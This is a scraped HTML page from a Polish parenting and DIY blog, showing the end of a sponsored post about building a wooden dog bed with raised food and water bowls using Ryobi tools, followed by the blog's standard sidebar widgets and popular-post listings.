<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNo2dk1glcEJCnrvkjuTskMIdZYW3CVKS7MUegZ5p1ej71TBDAkHuft-T2DZzsG5zZofFDuwchr9rw-7NsB1AZIRow7s84n8vzokFleUQ4uh9q89tUX7OqYL8RnlHs2c251eUeQyuGO8zD/s1600/Ryobi_IMGP2863.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="stojak na wodę" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNo2dk1glcEJCnrvkjuTskMIdZYW3CVKS7MUegZ5p1ej71TBDAkHuft-T2DZzsG5zZofFDuwchr9rw-7NsB1AZIRow7s84n8vzokFleUQ4uh9q89tUX7OqYL8RnlHs2c251eUeQyuGO8zD/s1600-rw/Ryobi_IMGP2863.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHoJZ98a1zJihlDwWnq_e-2lr4I1yh-N5KJM719Lih4maJKuHGQVO5oYawjdbrL1P7ruNwZ1wR3Cs4B_Mk1aVRcagXFDDLKa-PCJRcwqLac-D7xnhdXnrLcXsfo7i_deyGjBNWgQzjD306/s1600/Ryobi_IMGP2877.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="stojak na wodę" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHoJZ98a1zJihlDwWnq_e-2lr4I1yh-N5KJM719Lih4maJKuHGQVO5oYawjdbrL1P7ruNwZ1wR3Cs4B_Mk1aVRcagXFDDLKa-PCJRcwqLac-D7xnhdXnrLcXsfo7i_deyGjBNWgQzjD306/s1600-rw/Ryobi_IMGP2877.jpg" title="" /></a></div>
Nasza Bella ma teraz wygodne posłanie oraz miski z jedzeniem oraz piciem na odpowiedniej wysokości, co zapewnia jej komfort użytkowania i relaksowania się.<br />
<br />
<br />
<div>
<div>
<div class="                   Igw0E     IwRSH      eGOV_         _4EzTm   pjcA_                                                         aGBdT                                                  " style="-webkit-box-align: stretch; -webkit-box-direction: normal; -webkit-box-flex: 0; -webkit-box-orient: vertical; -webkit-box-pack: start; align-items: stretch; background-color: white; border: 0px solid rgb(0, 0, 0); box-sizing: border-box; color: #262626; display: flex; flex-direction: column; flex: 0 0 auto; font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 16px 0px 4px; padding: 0px; place-content: stretch flex-start; position: relative; vertical-align: baseline;">
</div>
</div>
<div>
<br /></div>
</div>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='stopkaposta'>
<span class='share-this'>
<div class='post-share'><span class='udostepnij'>Udostępnij wpis: </span>
<a href='http://www.facebook.com/sharer.php?u=https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html' target='_blank'><span class='share-box'><i class='fab fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html' target='_blank'><span class='share-box'><i class='fab fa-twitter'></i></span></a>
<a href='https://www.blogger.com/share-post.g?blogID=6352385227825838011&postID=2802468129310936951&target=pinterest' rel='nofollow' target='_blank'><span class='share-box'>
<i class='fab fa-pinterest'></i></span>
</a>
</div>
</span>
<div class='blog-pager' id='blog-pager'>
<div class='pager-content'>
<div id='blog-pager-newer-link'>
<a href='https://www.zaraz-wracam.pl/2020/05/propozycje-prezentow-na-dzien-dziecka.html'>
<i aria-hidden='true' class='fa fa-long-arrow-left'></i>
</a>
<p>Nowszy post     </p>
<a class='blog-pager-newer-link' href='https://www.zaraz-wracam.pl/2020/05/propozycje-prezentow-na-dzien-dziecka.html' id='Blog1_blog-pager-newer-link'>
<!--Can't find substitution for tag [newerPageTitle]-->
</a>
</div>
<div id='blog-pager-older-link'>
<a href='https://www.zaraz-wracam.pl/2020/04/zostan-w-domu-i-naucz-sie-jezyka-z-eskk.html'>
<i aria-hidden='true' class='fa fa-long-arrow-right'></i>
</a>
<p>Starszy post </p>
<a class='blog-pager-older-link' href='https://www.zaraz-wracam.pl/2020/04/zostan-w-domu-i-naucz-sie-jezyka-z-eskk.html' id='Blog1_blog-pager-older-link'>
<!--Can't find substitution for tag [olderPageTitle]-->
</a>
</div>
</div>
<div class='clear'></div>
</div>
<script>
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});</script>
<div class='komentarze'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
</div>
<div id='r-post'>
<div id='bloggerspice-rp'>
<script>//<![CDATA[
  var ry='<h3 class="bshborder"><span>Może Ci się spodobać:</span></h3>';rn='<h3 class="bshborder"><span>Brak podobnych wpisów</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-T5Y73Igkics/XHQcbaQA8nI/AAAAAAAAxz8/pWBUj3bZKXgWh-6i2Mlt9DtD_sFPX7BCwCLcBGAs/s1600/BRAKPODGLADU.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul id="relatedd" >';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img class="pthumbnail" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s300-c/")+'"/></a></div><div class="ptitle"><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></div><div class="clear"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('bloggerspice-rp').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/DIY?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Materiał sponsorowany?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Ogród?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels('https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html');</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar theiaStickySidebar' id='sidebar'>
<div class='main section' id='sidebar-wrapper' name='SIDEBAR'><div class='widget Image' data-version='2' id='Image111'>
<h3 class='title'>
O nas
</h3>
<div class='widget-content'>
<img alt='O nas' height='248' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1600 1600w' width='272'>
</img>
<br/>
<span class='caption'>Zaraz-wracam.pl powstało w 2015 roku i skupia wokół siebie przede wszystkim rodziców.  </br> Na jego łamach motywujemy do sięgania po marzenia i pokazujemy, że posiadanie dzieci nie jest przeszkodą w dążeniu do celu!</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
Mapa interaktywna
</h3>
<div class='widget-content'>
<center><div class="separator" style="clear: both; text-align: center;"><a href="https://www.google.com/maps/d/viewer?mid=16Es21Vwkpw6tGcFXnoAaUhu4Pq5jFCSE&amp;ll=52.109511281436944%2C18.910863585799692&amp;z=7" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWHeg1Kt7q5Ox1OFREQZv66X4reLz958WWNgUZSEgAHJ2sUY1xHtf-ieHNIPsT69MV58Z5EzxHCfJsXvqJ4M6AH_ezLUbT_dxE17XGdR98hiDl4My2SK8bws2JZe7p3LS3UuSzUhamrsPzAApmzQXv3xKjGf3KsQ7GNBAVR7g3W7v_LZp68Yap684Pwtc/s320/mapa%20podr%C3%B3%C5%BCy.png" width="320" /></a></div></center>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Studio Bonbon
</h3>
<div class='widget-content'>
<a href='https://www.studiobonbon.pl'>
<img alt='Studio Bonbon' height='320' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
Wirtualni Asystenci
</h3>
<div class='widget-content'>
<a href='https://twojawa.blogspot.com/'>
<img alt='Wirtualni Asystenci' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Top 5
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/s1600/a16aa74a-6814-11e3-8665-0025b511226e.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2017-01-30T11:50:00+01:00' title='2017-01-30T11:50:00+01:00'>
stycznia 30, 2017
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>Niezbędne formalności po urodzenia dziecka.</a></h3>
<div class='snippet-body'>Narodziny dziecka to jeden z najwspanialszych momentów w życiu Rodziców. Najpierw wielkie oczekiwanie, później radość &#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' title='Niezbędne formalności po urodzenia dziecka.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/s1600/Nowoczesny-taras_IMG7455.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-09-23T09:59:00+02:00' title='2019-09-23T09:59:00+02:00'>
września 23, 2019
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>Nowoczesny taras DIY</a></h3>
<div class='snippet-body'>Któż z nas podczas budowy domu nie popełnił błędów za które przyszło mu później przez lata płacić wysoką cenę? I nie m&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' title='Nowoczesny taras DIY'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>
